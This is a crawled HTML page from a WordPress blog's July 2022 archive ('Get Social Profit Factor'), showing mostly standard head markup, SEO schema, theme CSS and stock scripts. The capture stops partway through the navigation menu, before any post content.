

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getsocialprofitfactor.com/2022/07/
body_size: 17499
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta name="bigposting-verify" content="1757736539551-ca2m1q" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>July, 2022 - Get Social Profit Factor</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://getsocialprofitfactor.com/2022/07/" />
	<link rel="next" href="https://getsocialprofitfactor.com/2022/07/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/getsocialprofitfactor.com\/2022\/07\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/getsocialprofitfactor.com#listItem","position":1,"name":"Home","item":"https:\/\/getsocialprofitfactor.com","nextItem":{"@type":"ListItem","@id":"https:\/\/getsocialprofitfactor.com\/2022\/#listItem","name":2022}},{"@type":"ListItem","@id":"https:\/\/getsocialprofitfactor.com\/2022\/#listItem","position":2,"name":2022,"item":"https:\/\/getsocialprofitfactor.com\/2022\/","nextItem":{"@type":"ListItem","@id":"https:\/\/getsocialprofitfactor.com\/2022\/07\/#listItem","name":"07"},"previousItem":{"@type":"ListItem","@id":"https:\/\/getsocialprofitfactor.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/getsocialprofitfactor.com\/2022\/07\/#listItem","position":3,"name":"07","previousItem":{"@type":"ListItem","@id":"https:\/\/getsocialprofitfactor.com\/2022\/#listItem","name":2022}}]},{"@type":"CollectionPage","@id":"https:\/\/getsocialprofitfactor.com\/2022\/07\/#collectionpage","url":"https:\/\/getsocialprofitfactor.com\/2022\/07\/","name":"July, 2022 - Get Social Profit Factor","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/getsocialprofitfactor.com\/#website"},"breadcrumb":{"@id":"https:\/\/getsocialprofitfactor.com\/2022\/07\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/getsocialprofitfactor.com\/#organization","name":"Get Social Profit Factor","url":"https:\/\/getsocialprofitfactor.com\/","logo":{"@type":"ImageObject","url":"https:\/\/getsocialprofitfactor.com\/wp-content\/uploads\/2023\/02\/cropped-Getsocialprofitfactor-logo.jpg","@id":"https:\/\/getsocialprofitfactor.com\/2022\/07\/#organizationLogo","width":362,"height":92},"image":{"@id":"https:\/\/getsocialprofitfactor.com\/2022\/07\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/getsocialprofitfactor.com\/#website","url":"https:\/\/getsocialprofitfactor.com\/","name":"Get Social Profit Factor","inLanguage":"en-US","publisher":{"@id":"https:\/\/getsocialprofitfactor.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Get Social Profit Factor &raquo; Feed" href="https://getsocialprofitfactor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Get Social Profit Factor &raquo; Comments Feed" href="https://getsocialprofitfactor.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/getsocialprofitfactor.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://getsocialprofitfactor.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Roboto:400,500,300,700,400italic-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C300%2C700%2C400italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-6-css' href='https://getsocialprofitfactor.com/wp-content/themes/allure-news/candidthemes/assets/framework/font-awesome-6/css/all.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://getsocialprofitfactor.com/wp-content/themes/allure-news/candidthemes/assets/framework/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://getsocialprofitfactor.com/wp-content/themes/allure-news/candidthemes/assets/framework/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='allure-news-style-css' href='https://getsocialprofitfactor.com/wp-content/themes/allure-news/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='allure-news-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #blank; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #allure-news-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_allure_news_category_tabbed_widget.widget ul.ct-nav-tabs li a, #fg-load, .ct-post-carousel .slick-next:before,
            .ct-post-carousel .slick-prev:before, .cate-tabs-nav li.ui-state-active a, .ct-menu-search .search-icon-box:hover, .allure-news-social-top .allure-news-menu-social li a:hover:before, .ct-post-overlay .post-content a:hover, .ct-post-overlay .post-content a:visited:hover { color : #525CEB; }.candid-allure-post-format, #toTop:hover, .menu-social-menu-container .social-menu a:hover, .allure_news_widget_author ul.menu a:hover, .cat-links a, .allure-news-featured-block .allure-news-col-2 .candid-allure-post-format, .top-bar, .trending-title, input[type="submit"], ::selection, .breadcrumbs span.breadcrumb, article.sticky .allure-news-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active, .main-navigation ul li a:before, .main-navigation ul li.current-menu-item a:before, .search-form input[type='submit']:hover { background-color : #525CEB; }.candid-allure-post-format, .allure-news-featured-block .allure-news-col-2 .candid-allure-post-format, blockquote, .candid-pagination .page-numbers { border-color : #525CEB; }.cat-links a:focus{ outline : 1px dashed #525CEB; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .slide-details:hover .cat-links a { color: #fff; }.cat-links a {background-image: linear-gradient(#3D3B40, #3D3B40)!important; }.logo-wrapper-block{background-color : #3D3B40; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1500px; }}body, button, input, select, optgroup, textarea, .site-description, .load-inner #load h2 { font-family: 'Roboto'; }h1, h2, h3, h4, h5, h6, .entry-content h1, .site-title a { font-family: 'Roboto'; }
</style>
<script type="text/javascript" src="https://getsocialprofitfactor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://getsocialprofitfactor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://getsocialprofitfactor.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getsocialprofitfactor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
        			.site-title a, .site-title{
				color: #blank;
			}
		</style>
		</head>

<body class="archive date wp-custom-logo wp-embed-responsive wp-theme-allure-news hfeed ct-bg ct-boxed ct-sticky-sidebar right-sidebar" itemtype="https://schema.org/Blog" itemscope>
        <div id="page" class="site">
                <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                                <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                            <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Wednesday, January 14, 2026                </div>
            </div>

        
                <nav class="float-left">
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-14882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14882"><a rel="privacy-policy" href="https://getsocialprofitfactor.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-14883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14883"><a href="https://getsocialprofitfactor.com/about-us/">About Us</a></li>
<li id="menu-item-14884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14884"><a href="https://getsocialprofitfactor.com/contact/">Contact</a></li>
<li id="menu-item-14885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14885"><a href="https://getsocialprofitfactor.com/writes-for-us/">Writes For Us</a></li>
</ul>                </nav>
        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(https://getsocialprofitfactor.com/wp-content/themes/allure-news/candidthemes/assets/images/default-header-image.jpg);">
                    <div class="container-inner clearfix logo-wrapper-container logo-center">
        <div class="logo-wrapper full-wrapper text-center">
            <div class="site-branding">

                <div class="allure-news-logo-container">
                    <a href="https://getsocialprofitfactor.com/" class="custom-logo-link" rel="home"><img width="362" height="92" src="https://getsocialprofitfactor.com/wp-content/uploads/2023/02/cropped-Getsocialprofitfactor-logo.jpg" class="custom-logo" alt="Get Social Profit Factor" decoding="async" srcset="https://getsocialprofitfactor.com/wp-content/uploads/2023/02/cropped-Getsocialprofitfactor-logo.jpg 362w, https://getsocialprofitfactor.com/wp-content/uploads/2023/02/cropped-Getsocialprofitfactor-logo-300x76.jpg 300w" sizes="(max-width: 362px) 100vw, 362px" /></a>                        <p class="site-title"><a href="https://getsocialprofitfactor.com/"
                                                 rel="home">Get Social Profit Factor</a></p>
                                    </div> <!-- allure-news-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="allure-news-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://getsocialprofitfactor.com/">
                                <i class="fa-solid fa-house-chimney"></i> </a></li>
                                                <li id="menu-item-14879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14879"><a href="https://getsocialprofitfactor.com/category/apps/">Apps</a></li>
